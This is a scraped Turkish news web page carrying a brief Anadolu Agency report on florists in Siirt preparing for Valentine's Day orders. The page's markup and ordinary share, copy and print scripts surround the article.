    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Siirt\&#039;te çiçekçiler Sevgililer Günü\&#039;ne hazırlanıyor', 'https://www.batmandabugun.com/siirtte-cicekciler-sevgililer-gunune-hazirlaniyor')" title="Paylaş" data-cf-modified-10f254486a66fceb9ba32288-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fsiirtte-cicekciler-sevgililer-gunune-hazirlaniyor" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/siirtte-cicekciler-sevgililer-gunune-hazirlaniyor" data-share-title="Siirt&#039;te çiçekçiler Sevgililer Günü&#039;ne hazırlanıyor" rel="noreferrer nofollow noopener external" data-cf-modified-10f254486a66fceb9ba32288-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fsiirtte-cicekciler-sevgililer-gunune-hazirlaniyor&text=Siirt%27te+%C3%A7i%C3%A7ek%C3%A7iler+Sevgililer+G%C3%BCn%C3%BC%27ne+haz%C4%B1rlan%C4%B1yor" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/siirtte-cicekciler-sevgililer-gunune-hazirlaniyor" data-share-title="Siirt&#039;te çiçekçiler Sevgililer Günü&#039;ne hazırlanıyor" rel="noreferrer nofollow noopener external" data-cf-modified-10f254486a66fceb9ba32288-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Siirt%27te+%C3%A7i%C3%A7ek%C3%A7iler+Sevgililer+G%C3%BCn%C3%BC%27ne+haz%C4%B1rlan%C4%B1yor+-+https%3A%2F%2Fwww.batmandabugun.com%2Fsiirtte-cicekciler-sevgililer-gunune-hazirlaniyor" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/siirtte-cicekciler-sevgililer-gunune-hazirlaniyor" data-share-title="Siirt&#039;te çiçekçiler Sevgililer Günü&#039;ne hazırlanıyor" rel="noreferrer nofollow noopener external" data-cf-modified-10f254486a66fceb9ba32288-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fsiirtte-cicekciler-sevgililer-gunune-hazirlaniyor" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/siirtte-cicekciler-sevgililer-gunune-hazirlaniyor" data-share-title="Siirt&#039;te çiçekçiler Sevgililer Günü&#039;ne hazırlanıyor" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-10f254486a66fceb9ba32288-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fsiirtte-cicekciler-sevgililer-gunune-hazirlaniyor&description=Siirt%27te+%C3%A7i%C3%A7ek%C3%A7iler+Sevgililer+G%C3%BCn%C3%BC%27ne+haz%C4%B1rlan%C4%B1yor&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/siirtte-cicekciler-sevgililer-gunune-hazirlaniyor" data-share-title="Siirt&#039;te çiçekçiler Sevgililer Günü&#039;ne hazırlanıyor" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-10f254486a66fceb9ba32288-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fsiirtte-cicekciler-sevgililer-gunune-hazirlaniyor&text=Siirt%27te+%C3%A7i%C3%A7ek%C3%A7iler+Sevgililer+G%C3%BCn%C3%BC%27ne+haz%C4%B1rlan%C4%B1yor" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/siirtte-cicekciler-sevgililer-gunune-hazirlaniyor" data-share-title="Siirt&#039;te çiçekçiler Sevgililer Günü&#039;ne hazırlanıyor" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-10f254486a66fceb9ba32288-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-10f254486a66fceb9ba32288-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/siirtte-cicekciler-sevgililer-gunune-hazirlaniyor')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-10f254486a66fceb9ba32288-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="10f254486a66fceb9ba32288-text/javascript">
    var shareableModelId = 90677;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        

    
</div>



        </div>


    </div>


</div>




        <div class="container g-0 g-sm-4">

            <div class="news-section overflow-hidden mt-lg-3">
                <div class="row g-3">
                    <div class="col-lg-8">

                        <div class="inner">
    <a href="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/02/siirtte-cicekciler-sevgililer-gunune-hazirlaniyor.jpg" class="position-relative d-block" data-fancybox>
                        <div class="zoom-in-out m-3">
            <i class="fa fa-expand" style="font-size: 14px"></i>
        </div>
        <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/02/siirtte-cicekciler-sevgililer-gunune-hazirlaniyor.jpg" alt="Siirt&#039;te çiçekçiler Sevgililer Günü&#039;ne hazırlanıyor" width="860" height="504" loading="eager" fetchpriority="high" decoding="async" style="width:100%; aspect-ratio: 860 / 504;" />
            </a>
</div>





                        <div class="d-flex d-lg-none justify-content-between align-items-center p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Siirt\&#039;te çiçekçiler Sevgililer Günü\&#039;ne hazırlanıyor', 'https://www.batmandabugun.com/siirtte-cicekciler-sevgililer-gunune-hazirlaniyor')" title="Paylaş" data-cf-modified-10f254486a66fceb9ba32288-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fsiirtte-cicekciler-sevgililer-gunune-hazirlaniyor" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/siirtte-cicekciler-sevgililer-gunune-hazirlaniyor" data-share-title="Siirt&#039;te çiçekçiler Sevgililer Günü&#039;ne hazırlanıyor" rel="noreferrer nofollow noopener external" data-cf-modified-10f254486a66fceb9ba32288-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fsiirtte-cicekciler-sevgililer-gunune-hazirlaniyor&text=Siirt%27te+%C3%A7i%C3%A7ek%C3%A7iler+Sevgililer+G%C3%BCn%C3%BC%27ne+haz%C4%B1rlan%C4%B1yor" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/siirtte-cicekciler-sevgililer-gunune-hazirlaniyor" data-share-title="Siirt&#039;te çiçekçiler Sevgililer Günü&#039;ne hazırlanıyor" rel="noreferrer nofollow noopener external" data-cf-modified-10f254486a66fceb9ba32288-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Siirt%27te+%C3%A7i%C3%A7ek%C3%A7iler+Sevgililer+G%C3%BCn%C3%BC%27ne+haz%C4%B1rlan%C4%B1yor+-+https%3A%2F%2Fwww.batmandabugun.com%2Fsiirtte-cicekciler-sevgililer-gunune-hazirlaniyor" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/siirtte-cicekciler-sevgililer-gunune-hazirlaniyor" data-share-title="Siirt&#039;te çiçekçiler Sevgililer Günü&#039;ne hazırlanıyor" rel="noreferrer nofollow noopener external" data-cf-modified-10f254486a66fceb9ba32288-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fsiirtte-cicekciler-sevgililer-gunune-hazirlaniyor" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/siirtte-cicekciler-sevgililer-gunune-hazirlaniyor" data-share-title="Siirt&#039;te çiçekçiler Sevgililer Günü&#039;ne hazırlanıyor" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-10f254486a66fceb9ba32288-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fsiirtte-cicekciler-sevgililer-gunune-hazirlaniyor&description=Siirt%27te+%C3%A7i%C3%A7ek%C3%A7iler+Sevgililer+G%C3%BCn%C3%BC%27ne+haz%C4%B1rlan%C4%B1yor&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/siirtte-cicekciler-sevgililer-gunune-hazirlaniyor" data-share-title="Siirt&#039;te çiçekçiler Sevgililer Günü&#039;ne hazırlanıyor" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-10f254486a66fceb9ba32288-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fsiirtte-cicekciler-sevgililer-gunune-hazirlaniyor&text=Siirt%27te+%C3%A7i%C3%A7ek%C3%A7iler+Sevgililer+G%C3%BCn%C3%BC%27ne+haz%C4%B1rlan%C4%B1yor" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/siirtte-cicekciler-sevgililer-gunune-hazirlaniyor" data-share-title="Siirt&#039;te çiçekçiler Sevgililer Günü&#039;ne hazırlanıyor" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-10f254486a66fceb9ba32288-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-10f254486a66fceb9ba32288-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/siirtte-cicekciler-sevgililer-gunune-hazirlaniyor')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-10f254486a66fceb9ba32288-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="10f254486a66fceb9ba32288-text/javascript">
    var shareableModelId = 90677;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        </div>
        

    
</div>


                        <div class="card border-0 rounded-0 mb-3">
                            <div class="article-text container-padding" data-text-id="90677" property="articleBody">
                                
                                <p>SİİRT (AA) - Siirt&#39;te çiçekçilerde 14 Şubat Sevgililer Günü dolayısıyla hareketlilik başladı.<br></p><p>Çiçekçiler, siparişleri yetiştirmek için hazırlıklarını sürdürüyor.<br></p><p>Kentte çiçekçilik yapan Serdar Karakaş, AA muhabirine, her yıl bu dönemde Sevgililer Günü dolayısıyla yoğun bir hazırlık içinde olduklarını söyledi.</p><p>Karakaş, &quot;20 yıldır bu sektörde hizmet veriyorum. Sevgililer Günü&#39;nde en çok gül, orkide ve saksı çiçekleri tercih ediliyor.&quot; dedi.<br></p><p>Çiçekçi Sedat Çelik de 14 Şubat için şimdiden telefonla ve internet üzerinden sipariş aldıklarını ifade ederek, çiçek siparişlerinin en çok da yeni evlenen çiftlerden ve kadınlardan geldiğini belirtti.<br></p><p><br></p><div class="article-source py-3 small ">
            <span class="source-name pe-3"><strong>Kaynak: </strong><span>Anadolu Haber Ajansı</span></span>
    </div>

                                                                
                            </div>
                        </div>

                        <div class="editors-choice my-3">
        <div class="row g-2">
                                </div>
    </div>





                        <div class="author-box my-3 p-3 bg-white">
        <div class="d-flex">
            <div class="flex-shrink-0">
                <a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">
                    <img class="img-fluid rounded-circle" width="96" height="96"
                        src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg" loading="lazy"
                        alt="Haber Merkezi">
                </a>
            </div>
            <div class="flex-grow-1 align-self-center ms-3">
                <div class="text-dark small text-uppercase">Editör Hakkında</div>
                <div class="h4"><a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">Haber Merkezi</a></div>
                <div class="text-secondary small show-all-text mb-2"></div>

                <div class="social-buttons d-flex justify-content-start">
                                            <a href="/cdn-cgi/l/email-protection#7d09181f1411140e14104e493d1a101c1411531e1210" class="btn btn-outline-dark btn-sm me-1 rounded-1" title="E-Mail" target="_blank"><i class="fa fa-envelope"></i></a>
                                                                                                                                        </div>

            </div>
        </div>
    </div>





                        <div class="related-news my-3 bg-white p-3">
    <div class="section-title d-flex mb-3 align-items-center">
        <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Bunlar da ilginizi çekebilir</div>
        <div class="flex-grow-1 title-line ms-3"></div>
    </div>
    <div class="row g-3">
                <div class="col-6 col-lg-4">
            <a href="/kofteci-yusufun-dijital-kalesi-dustu-binlerce-kisinin-verisi-siber-korsanlarin-elinde" title="Köfteci Yusuf’un Dijital Kalesi Düştü: Binlerce Kişinin Verisi Siber Korsanların Elinde!" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/kofteci-yusufun-dijital-kalesi-dustu-binlerce-kisinin-verisi-siber-korsanlarin-elinde.jpg" width="860" height="504" alt="Köfteci Yusuf’un Dijital Kalesi Düştü: Binlerce Kişinin Verisi Siber Korsanların Elinde!"></a>
                <h3 class="h5 mt-1">
                    <a href="/kofteci-yusufun-dijital-kalesi-dustu-binlerce-kisinin-verisi-siber-korsanlarin-elinde" title="Köfteci Yusuf’un Dijital Kalesi Düştü: Binlerce Kişinin Verisi Siber Korsanların Elinde!" target="_self">Köfteci Yusuf’un Dijital Kalesi Düştü: Binlerce Kişinin Verisi Siber Korsanların Elinde!</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
